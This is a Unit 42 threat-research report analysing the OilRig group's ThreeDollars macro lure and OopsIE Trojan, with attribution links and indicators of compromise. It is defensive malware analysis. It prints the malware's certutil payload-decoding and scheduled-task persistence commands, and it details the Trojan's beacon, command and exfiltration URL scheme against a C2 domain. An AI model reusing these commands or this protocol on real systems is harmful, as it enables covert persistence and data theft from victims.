# OopsIE! OilRig Uses ThreeDollars to Deliver New Trojan

researchcenter.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/

Bryan Lee, Robert Falcone — February 23, 2018

By Bryan Lee and Robert Falcone

February 23, 2018 at 5:00 AM

Category: Unit 42

Tags: ConfuserEx, OilRig, OopsIE, SmartAssembly

This post is also available in: 日本語 (Japanese)

The OilRig group remains highly active in their attack campaigns while they continue to evolve their toolset. On January 8, 2018, Unit 42 observed the OilRig threat group carry out an attack on an insurance agency based in the Middle East. Just over a week later, on January 16, 2018, we observed an attack on a Middle Eastern financial institution. In both attacks, the OilRig group attempted to deliver a new Trojan that we are tracking as OopsIE. The January 8 attack used a variant of the ThreeDollars delivery document, which we identified as part of the OilRig toolset based on attacks that occurred in August 2017. However, the attack on January 16 did not involve ThreeDollars at all. Instead, this attack involved delivering the OopsIE Trojan directly to the victim, most likely using a link in a spear phishing email. Interestingly, the targeted organization in the January 16 attack had already been targeted by the OilRig group a year ago on January 2017. This repeat attack may suggest that the adversaries have lost their foothold in the targeted organization, or that it may be considered a high value target.## A New Attack

On January 8, 2018, the OilRig threat group sent an email with the subject Beirut Insurance Seminar Invitation to an insurance agency in the Middle East. The OilRig group sent two emails to two different email addresses at the same organization within a six minutes time span. The recipient email addresses suggest they may be the addresses used for specific regional branches of the targeted organization.

Both emails originated from the same address. The email address is associated with the Lebanese domain of a major global financial institution. However, based upon the captured session data, it is highly likely the source email address was spoofed. The email contained an attachment named Seminar-Invitation.doc, which is a malicious Microsoft Word document we track as ThreeDollars. Examining this sample of ThreeDollars reveals that it contains a new payload, which we have named OopsIE.

In the January 16, 2018 attack, we observed OilRig attacking an organization it previously targeted in January 2017. In this case, the ThreeDollars delivery document was not used and instead an attempt was made to deliver the OopsIE Trojan directly to the targeted organization, likely via a link within an email. The Trojan was directly downloaded from the command and control server for OopsIE, signifying that this server was also used for staging. This suggests that due to the January 2017 attack, the targeted organization may have taken actions to counter known OilRig TTPs, in this case delivering malicious macro documents, causing the OilRig operators to adopt a different delivery tactic.

We also identified another sample of ThreeDollars, created on January 15, 2017 with the file name strategy preparation.dot. While this sample was very similar to the Seminar-Invitation.doc sample it also had some significant differences. The primary difference was that this sample was encrypted and password protected, requiring the victim to enter in a password which was likely provided by the adversary to view the document. While this is not a new tactic, this is the first instance where we have observed the OilRig using it in their playbook. Typically, password protected documents is commonly used by adversaries as an evasion tactic to bypass automated analysis mechanisms due to the password requirement for successful execution. As we have observed throughout our tracking of the OilRig group, adopting proven tactics has been a common behavior over time.

## ThreeDollars Document Analysis

The samples of ThreeDollars we collected in these attacks are structurally very similar to the first sample we analyzed in October 2017, down to the lure image used to trick the recipient into clicking the "Enable Content" button to execute the malicious macro. The images used in the January 2018 attacks were the exact same in each sample, verified by file hash.

Figure 1 shows the lure image extracted from the newer attacks, and the lure image from thefirst sample we analyzed. While it is unsurprising that attacks originating from the same adversary group would use the same resource over time, we analyzed exactly how similar these lure images were.

*Figure 1 Side-by-side of the lure images within ThreeDollars in the October 2017 and the January 2018 attacks*

Superficially, we can immediately see the images are quite similar, but with some glaring differences. The image from the August 2017 attack for example, is significantly larger, using an image resolution of 3508 pixels x 4961 pixels which is also the exact resolution for a sheet of A3 paper at 300 dpi. It also contains some additional artifacts in the image, such as the inclusion of the Microsoft logo as well as additional text, specifically “against unauthorized use”. In comparison, the newer lure image appears to be horizontally distorted due to it being resized to fit into the constraints of the document. In addition, the period after “This document is protected” is misaligned.
By overlaying these two lure images and accounting for the newer image’s distortion, we are able to clearly visualize that the newer image is highly likely to be a cropped and edited version of the August 2017 image.This document is protected against unauthorized use.
**Enable Editing** and **Enable Content** to unlock content.

Examining the color code used in both images also shows they are the exact same, #da3b01. The dimensions of the newer image are roughly 40% of the older October image, suggesting that after cropping and editing the newer image, the creator is also likely to have resized the image. One peculiar artifact from the original image is the usage of the “st” (unicode \uFB06) ligature in the word “against”. This is a highly uncommon glyph and is not generally available in standard keyboard layouts. This may suggest that the string was machine generated rather than directly inputted from a keyboard. The use of this glyph also may suggest that the actor is not a native English speaker.

Malicious Macro Analysis

When the victim opens the ThreeDollars document they are presented with the lure image and prompted to click on the “Enable Content” button. When button is clicked, a malicious macro is silently run which installs then executes a payload on a system. A decoy image is also displayed to the victim to lower suspicion of malicious activity. The decoy message that is eventually presented to the victim does not actually show the expected content of an insurance seminar invitation as presented in the delivery email. Instead, it displays a fake error message of NullRefrencedException! error has occurred in user32.dll by 0x32ef2121 within the Word document, as seen in Figure 2.

NullRefrencedException! error has occurred in user32.dll by 0x32ef2121*Figure 2 Decoy message displayed by the malicious macro in ThreeDollars delivery document*

While the decoy in Figure 2 is displayed, the macro will search the document for the delimiter ###$$$ and write the base64 encoded text that follows this delimiter to the file %APPDATA%\Base.txt. The macro then creates a scheduled task named SecurityAssist that runs after waiting one minute. The SecurityAssist task is responsible for running the following command line command that uses the Certutil application to decode the base64 encoded data in Base.txt and saves the decoded data to the file %PROGRAMDATA%\IntelSecurityAssistManager.exe:

```
cmd.exe /c Certutil -decode %appdata%\Base.txt
%programdata%\IntelSecurityAssistManager.exe & SchTasks /Delete /F /TN SecurityAssist
```

The macro also creates a second scheduled task named Conhost that waits two minutes and runs a VBScript %APPDATA%\chkSrv.vbs. The macro saves the chkSrv.vbs script to the system, which is responsible for running the IntelSecurityAssistManager.exe payload (OopsIE Trojan) and cleaning up the installation by deleting the two scheduled tasks, the Base.txt file, the ThreeDollars document, and the chkSrv.vbs script.

## OopsIE Trojan Analysis

The OopsIE Trojan delivered in these attacks is packed with SmartAssembly and further obfuscated with ConfuserEx v1.0.0. To run persistently on the system, the Trojan will first create a VBScript file:

```
SpecialFolder.CommonApplicationData\srvResesponded.vbs
```

that contains:

```
CreateObject("WScript.Shell").Run("%app%")
```

The Trojan replaces the %app% string in the above VBScript with the path to its executable. Finally, the Trojan creates a scheduled task to run itself every three minutes by running the following command on the command prompt after replacing the %path% string with the path to the srvResesponded.vbs VBScript:

```
SchTasks /Create /SC MINUTE /MO 3 /TN "InetlSecurityAssistManager" /TR "wscript %path%" /f
```

The Trojan uses HTTP to communicate with its C2 server, specifically using the InternetExplorer application object within an embedded Microsoft .NET Framework assembly called Interop.SHDocVw. The Trojan extracts and loads this embedded assembly by concatenating the contents of two resources named S1 and S2 and decompresses the resulting data using the GZipSteam class. The resulting Interop.SHDocVw .NET assembly is packed with SmartAssembly and further obfuscated using Confuser v1.9.0.0. The concatenation of resources to construct embedded assemblies is not a new technique for the OilRig group, as they used the very same technique in October 2017 in their ISMInjector toolto construct its embedded libraries Joiner.dll and Inner.dll.

By using the InternetExplorer application object, all C2 related requests will look as if they came from the legitimate browser and therefore will not contain any anomalous fields within the request, such as custom User-Agents. The OopsIE Trojan is configured to use a C2 server hosted at:

www.msoffice365cdn[.]com

The Trojan will construct specific URLs to communicate with the C2 server and parses the C2 server's response looking for content within the tags <pre> and </pre>. The initial HTTP request acts as a beacon, as shown in the image below.

```
GET /chk?5269636B20456E676C6973682F57494E2D445051434F4E424C314E38 HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64;
Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.msoffice365cdn.com
Connection: Keep-Alive
```

As seen in the above request, the Trojan will generate a URL for its beacon with the following structure:

http://<c2 domain>/chk?<hex(Environment.UserName/Environment.MachineName)>

The Trojan will issue a request to this URL to check (hence the chk string in the URL) to see if the C2 server has a command for the Trojan to run. The C2 server will respond to the Trojan's request by echoing the value <hex(Environment.UserName/Environment.MachineName)> if it wishes to provide additional commands. If the C2 server does not respond with the appropriate echoed data, the Trojan will create a file named srvCheckresponded.tmp in the SpecialFolder.CommonApplicationData folder and write nothing to it before exiting.

If the C2 server provides the appropriate echoed data in the response, the Trojan attempts to determine what commands the C2 wishes to run by issuing a request to the following URL:

http://<c2 domain>/what?<hex(Environment.UserName/Environment.MachineName)>

After issuing the what command, the Trojan will parse the C2's response for the string Oops, which the Trojan will treat as the C2 making a mistake and will exit. Otherwise, the Server will respond with a command followed by a set of parameters, split up by the delimiter <>:

[command]<>[parameters for command in hexadecimal format]

The available commands are:

| Command | Description |
| --- | --- |
| 1 | Run command |
| | || | |
|---|---|
| 2 | Upload a file |
| 3 | Download a specified file |

The parameters for each command are issued in hexadecimal format. For instance, the character A would be represented by the two characters 41, which is the hexadecimal representation of that character. This hexadecimal format is used extensively throughout this Trojan.

The run command (1) creates the process cmd.exe /c with the command parameters appended and will write the output of the command in hexadecimal format to the file %APPDATA%\tmpCa.vbs. The Trojan will then read the hexadecimal formatted contents of this file in 1500 byte blocks, sending each 1500 bytes of data from the file to the C2 server via an HTTP GET request to a URL with the following structure:

http://<c2 domain>/resp?<hex(Environment.UserName/Environment.MachineName)>AAZ<hex(command prompt output)>

The upload command (2) writes data provided by the C2 to a specified file. The parameters supplied to this command include hexadecimal values for the binary data and the filename, which are split up by a delimiter of (!). The Trojan will respond to the C2 to notify it of a successful upload by sending a URL structured as follows:

http://<c2 domain>/resp?<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("File Uploaded")>

The download command (3) reads the contents of a specified file and sends the data to the C2 server. If the file does not exist, the Trojan will send the C2 server a message < File Not Found > by sending the following URL:

http://<c2 domain>/resp?<hex(Environment.UserName/Environment.MachineName)>AAZ<hex("< File Not Found >")>

If the file exists, the Trojan will read the contents of the specified file and compresses the contents using the GZipStream class. The Trojan then gets the hexadecimal values of the compressed data and will replace the following hexadecimal values on each line with ASCII characters to further compressed the data:

| String of hexadecimal values | Character replacement |
|---|---|
| 000000 | z |
| 00000 | x |
| 0000 | y |
| 000 | g || 00 | w |
|---|---|
| 01 | t |

The Trojan then writes 1500 bytes of the hexadecimal formatted data, one per line to a temporary file in the SpecialFolder.CommonApplicationData folder named as: <day><hour><second><millisecond>.tmp

The Trojan will then read each line from this temporary file and send them to the C2 server by issuing requests to a URL structured as follows:

http://<c2 domain>/resp?<hex(Environment.UserName/Environment.MachineName)>ABZ<hex(1500 characters of hexadecimal formatted file contents)>

Once all of the lines of hexadecimal formatted data in the temporary file are sent to the C2 server, the Trojan will send a request to the C2 server to notify the data has been successfully transmitted via a URL structured as follows:

http://<c2 domain>/resp?<hex(Environment.UserName/Environment.MachineName)>ABZFinish

## Overlaps with Previous OilRig Group Attacks

Since May 2016, we have continued to monitor and uncover various attacks and tools associated with the OilRig group. As we discover new tools used by this group, we have consistently discovered overlapping artifacts with previously used tools and infrastructure. This type of commonality is unsurprising as we are assuming a single adversary, and is an excellent example of how adversaries will often times reuse certain tactics and techniques whether it is for efficiencies sake or sheer laziness.

In the attacks described above, we observed a new payload being delivered using a previously unknown command and control domain. However, as we continued to follow the trail of evidence, we found immediate links to past attacks and common artifacts from the OilRig group. The most obvious link is the reuse of the ThreeDollars delivery document, which we had previously observed delivering a different payload. However, we also found other connection to other OilRig group attacks starting with the command and control domain, msoffice365cdn[.]com.

Beginning with the WHOIS record, we see that the domain was registered by emilia.jones@mail.ru. Examining additional domains registered to this email address reveals the domain office365-management[.]com, which we previously identified in October 2017 to be an OilRig C2. Continuing to examine the WHOIS records, we see that a fairly unique phone number is also used in the record. It is only found in one other WHOIS record, for the domain office365-technical[.]info, which is registered to leonard.horner@mail.ru. Based offthe relational links and thematic similarity of the domain name, we have strong reason to believe this domain and registrant are also attributed to the OilRig group.
Moving onto IP resolutions of the identified domains proves to be fruitful as well. Msoffice365cdn[.]com resolves to 80.82.79.221, which resides on the same class C network range as the IP resolution of office365-technical[.]info, which resolves to 80.82.79.240. In addition, we find that 80.82.79.221 shares an SSL certificate with a small number of other IP addresses, one of which is 185.162.235.29. This IP resolves to office365-management[.]com which was one of the domains registered by the emilia.jones@mail.ru entity. Inspecting the class C network for 185.162.235.0/24 shows us that another IP on the same network resolves to an OilRig domain, msoffice-cdn[.]com which we identified in August 2017.
Lastly, we examine the delivery document itself. Although we have already identified the documents as a variant of the ThreeDollars tool and analyzed the lure image used in this document in comparison to the previously used lure image, additional artifacts also exist to further strengthen the relational link of this sample and the attack to previous OilRig attributed tools and attacks. In this case, one of the ThreeDollars samples we collected contained a unique author name of J-Win-7-32-Vm. We had previously observed this author name in use once before, in the very first ThreeDollars document we collected that we had reported on in August 2017.

## Conclusion

The OilRig group continues to remain a highly active adversary in the Middle East region. This group has repeatedly shown evidence of a willingness to adapt and evolve their tactics, while also reusing certain aspects as well. We have now observed this adversary deploy a multitude of tools, with each appearing to be some form of iterative variation of something used in the past. However, although the tools themselves have morphed over time, the plays they have executed in their playbook largely remain the same when examined over theattack life cycle. We have added this play to the OilRig playbook, which can be viewed online via our Playbook Viewer.

Palo Alto Networks customers are protected from this threat by:

1. WildFire detects all ThreeDollars and OopsIE payloads with malicious verdicts.
2. AutoFocus customers can track these tools with the ThreeDollars and OopsIE
3. Traps blocks the ThreeDollars delivery documents and the OopsIE payload.
4. PanAV detects the ThreeDollars samples as Virus/Win32.WGeneric.pefia and the OopsIE payload as Virus/Win32.WGeneric.pipwf

Indicators of Compromise

**ThreeDollars SHA256**

ec3f55cac3e8257d6d48e5d543db758fed7d267f14f63a6a5d98ba7a0fab6870
81eb43ad46ed39bd4b869c709e5e468a6fc714485da288aaa77c80291ce6db8c

**OopsIE SHA256**

9a040cdd7c9fcde337b2c3daa2a7208e225735747dd1366e6c0fcbc56815a07f
231115a614c99e8ddade4cf4c88472bd3801c5c289595fc068e51b77c2c8563f

**OopsIE C2**

www.msoffice365cdn[.]com

**Related Infrastructure**

office365-management[.]com
office365-technical[.]info
msoffice-cdn[.]com
80.82.79.221
80.82.79.240
185.162.235.29

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.